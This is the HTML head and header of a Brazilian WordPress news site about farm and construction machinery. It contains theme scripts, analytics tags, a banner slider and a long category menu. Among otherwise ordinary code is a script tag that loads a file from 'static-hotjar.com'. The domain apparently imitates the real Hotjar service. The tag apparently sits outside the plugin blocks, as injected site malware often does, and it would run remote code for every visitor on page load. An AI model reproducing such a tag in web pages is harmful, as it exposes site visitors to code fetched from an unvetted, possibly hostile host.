<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1747175325' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48HYJHZLSS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eaemaq.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-48HYJHZLSS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eaemaq.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eaemaq.com.br/wp-json/wp/v2/posts/78594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eaemaq.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://eaemaq.com.br/?p=78594' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-do-mercado%2Ftecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-do-mercado%2Ftecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="hYx4D_cXme38nrobU5pzbxp2NUui0dt6U7fcDSIpbCA">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.e-loop-item .elementor-widget-container > a{
		width:100% !important;
		min-width:100% !important;
	}
	
/*LOOP PRODUTOS*/
.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{
font-size: 16px !important;
    text-transform: uppercase !important;
    line-height: 1.4 !important;
}
	.elementor-post__meta-data{
		display:none !Important;
	}
/*ARQUIVOS DO MARKETPLACE*/
	#slider_main .categoria_slide {
    width: 100% !important;
    height: 250px  !important;
    object-fit: cover !Important;
}
	h2.h2_slide{
	padding: 15px;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}
p.p_slide{
	text-align: center;
    font-size: 16px;
    font-weight: 600;
    color: #0f128c;
}
	
/*SLIDE MOBILE*/	
	@media (max-width: 767px) {
  .slick-list.draggable {
    max-height: 235px !important;
  }
}
.contida .elementor-54292 .elementor-element.elementor-element-715a7b0 img{
	 object-fit: contain !important;
		}		

.banner_inferior_2 {
		    max-width: 300px !important;
	}
.banner_inferior_1 {
		    max-width: 300px !important;
				padding-top: 10px !important;
	}



</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2706725199706673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-180x180.png" />
<meta name="msapplication-TileImage" content="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-post-info__item--type-date {
    display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-78594 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child theme-smart-mag woocommerce-no-js no-sidebar post-cat-5772 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-template-full-width elementor-kit-72636 elementor-page-17389">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="https://eaemaq.com.br/produto/assinatura-anual-06-edicoesbimestral/" class="ts-button ts-button-alt ts-button1">
		Assine	</a>

	<a href="https://eaemaq.com.br/anuncie-na-eaemaquinas/" class="ts-button ts-button-alt ts-button2">
		Anuncie	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div id='slider' class='super_banner_home'><a  class='control_next'>></a><a  class='control_prev'><</a><ul><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/10/2087-YAN-052-Anúncio-Banner-Site-EAE-Out-Igor-S-v01B-rr.jpg);'><a href='https://www.yanmar.com' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2025/05/BANNER-LINK.jpg);'><a href='https://pt.lbxco.com/' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/12/Banner.png);'><a href='https://www.grupoht.com.br/borracharia/' target='_blank'><div style='width:100%; height:145px;'></div></a></li> </ul> </div><style>
	#slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}

#slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: 200px;
  list-style: none;
}

#slider.super_banner_home ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 800px;
  height: 145px;
  text-align: center;
  line-height: 300px;
}

a.control_prev, a.control_next {
    position: absolute;
    top: 26%;
    z-index: 999;
    display: block;
    padding: 1% 1%;
    width: auto;
    height: auto;
    color: #fff !important;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
	background: #0f128c;
}

a.control_prev:hover, a.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

a.control_prev {
  border-radius: 0 2px 2px 0;
}

a.control_next {
  right: 0;
  border-radius: 2px 0 0 2px;
}

.slider_option {
  position: relative;
  margin: 10px auto;
  width: 160px;
  font-size: 18px;
}
</style><script>jQuery(document).ready(function ($) {

    setInterval(function () {
        moveRight();
    }, 11000);
  
	var slideCount = $('#slider.super_banner_home ul li').length;
	var slideWidth = $('#slider.super_banner_home ul li').width();
	var slideHeight = $('#slider.super_banner_home ul li').height();
	var sliderUlWidth = slideCount * slideWidth;
	
	$('#slider.super_banner_home').css({ width: slideWidth, height: slideHeight });
	
	$('#slider.super_banner_home ul').css({ width: sliderUlWidth, marginLeft: - slideWidth });
	
    $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');

    function moveLeft() {
        $('#slider.super_banner_home ul').animate({
            left: + slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    function moveRight() {
        $('#slider.super_banner_home ul').animate({
            left: - slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:first-child').appendTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    $('#slider.super_banner_home a.control_prev').click(function () {
        moveLeft();
    });

    $('#slider.super_banner_home a.control_next').click(function () {
        moveRight();
    });

});    </script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-13574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/">Notícias do Setor</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/">Destaque</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/">Entrevista</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/">Video</a></li>
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/">Dicas</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/">Comparativo da edição</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-210 menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/">Matérias de capa</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/">Eventos/Feiras</a>
<ul class="sub-menu">
	<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-72850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/">AGRÍCOLA</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/">COLHEITADEIRAS</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/">PULVERIZADORES</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/">PLANTADEIRA</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-25 menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/">CONSTRUÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/">PÁS CARREGADEIRAS</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/">MOTONIVELADORAS</a></li>
		<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#">MINICARREGADEIRA</a>
		<ul class="sub-menu">
			<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#">DE PNEU</a></li>
			<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#">DE ESTEIRA</a></li>
		</ul>
</li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/">MINIESCAVADEIRAS</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/">TRATORES DE ESTEIRAS</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/">IMPLEMENTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-237 menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-238 menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/">GARRA PARA TRONCO</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-56 menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/">CAÇAMBA BRITADORA</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/">LOGÍSTICA</a>
	<ul class="sub-menu">
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/">MANIPULADORES TELESCÓPICOS</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/">EMPILHADEIRAS</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/">CAMINHÃO GUINDASTES</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-38 menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/">MINERAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/">CARRETAS DE PERFURAÇÃO</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-43 menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/">BRITADORES</a>
		<ul class="sub-menu">
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/">DE IMPACTO</a></li>
		</ul>
</li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/">CAMINHÕES FORA DE ESTRADA</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-244 menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-44 menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/">RODOVIÁRIO</a>
	<ul class="sub-menu">
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/">Loja Online</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/">Revista online</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
